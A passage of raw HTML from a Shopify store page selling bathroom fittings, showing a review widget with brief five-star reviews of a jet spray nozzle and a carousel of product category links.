2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='45accaab-f998-499f-b238-b59ac4e8eb86' data-review-language='' data-product-title='Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe®' data-product-url='/products/jet-spray-round-nozzle-1-meter-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-19 10:44:22 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ramjeet Maurya</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe®</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='1c42072c-798f-41f3-b44e-80d97d056208' data-review-language='' data-product-title='Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe®' data-product-url='/products/jet-spray-round-nozzle-1-meter-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-21 11:48:59 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Akash</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Best Quality Product</b> <div class='jdgm-rev__body'><p>Worth purchasing.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='c11d88b3-744f-479c-a7de-b2d328b5dfd5' data-review-language='' data-product-title='Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe®' data-product-url='/products/jet-spray-round-nozzle-1-meter-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-16 10:12:32 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Akash</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Too fit</b> <div class='jdgm-rev__body'><p>Its nice product with great quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>
</section><section id="shopify-section-template--21486290010332__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.css?v=67308424130187197051768815788" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.js?v=142921368705131277441768815789" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-picker.aio.min.js?v=166250552529212103101768815812" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--21486290010332__recommendations&product_id=8349564928220&limit=8&intent=related" data-product-id="8349564928220"></product-recommendations>


</section><section id="shopify-section-template--21486290010332__collection-list" class="shopify-section cc-collection-list"><style data-shopify>
  .card__title{
    font-family:var(--body-font-family)!important;
    font-size:18px!important;
  }
  .card__collection--arrow{
    font-size:14px;
  }
  @media(max-width:768px){
    .card__title{
      font-size:14px!important;
    }
  }
  
</style>
<div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-row flex-wrap gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-start">More Categories</h2></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--21486290010332__collection-list"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 md:auto-cols-4 gap-x-theme gap-y-10" role="list">
          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/sanitaryware" aria-label="Sanitaryware" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=400 320w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=575 460w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=750 600w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=875 700w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1000 800w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/sanitaryware" class="card-link text-current">Sanitaryware</a></p><a href="/collections/sanitaryware" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/kitchen-sinks" aria-label="Kitchen Sinks" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=400 320w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=575 460w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=750 600w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=875 700w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1000 800w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/kitchen-sinks" class="card-link text-current">Kitchen Sinks</a></p><a href="/collections/kitchen-sinks" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/floor-drains" aria-label="Floor Drains" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=400 320w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=575 460w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=750 600w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=875 700w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1000 800w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/floor-drains" class="card-link text-current">Floor Drains</a></p><a href="/collections/floor-drains" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/showers" aria-label="Showers" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=400 320w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=575 460w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=750 600w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=875 700w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1000 800w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/showers" class="card-link text-current">Showers</a></p><a href="/collections/showers" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/shower-drain-channel" aria-label="Shower Drain Channels" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=400 320w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=575 460w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=750 600w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=875 700w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1000 800w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/shower-drain-channel" class="card-link text-current">Shower Drain Channels</a></p><a href="/collections/shower-drain-channel" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.42s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/faucets" aria-label="Faucets" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=400 320w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=575 460w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=750 600w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=875 700w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1000 800w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/faucets" class="card-link text-current">Faucets</a></p><a href="/collections/faucets" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.49s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/plumbing-fittings" aria-label="Plumbing Fittings" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=400 320w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=575 460w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=750 600w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=875 700w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1000 800w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/plumbing-fittings" class="card-link text-current">Plumbing Fittings</a></p><a href="/collections/plumbing-fittings" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.56s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/bath-accessories" aria-label="Bath Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=400 320w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=575 460w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=750 600w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=875 700w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1000 800w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/bath-accessories" class="card-link text-current">Bath Accessories</a></p><a href="/collections/bath-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.63s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/ptmt" aria-label="PTMT" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
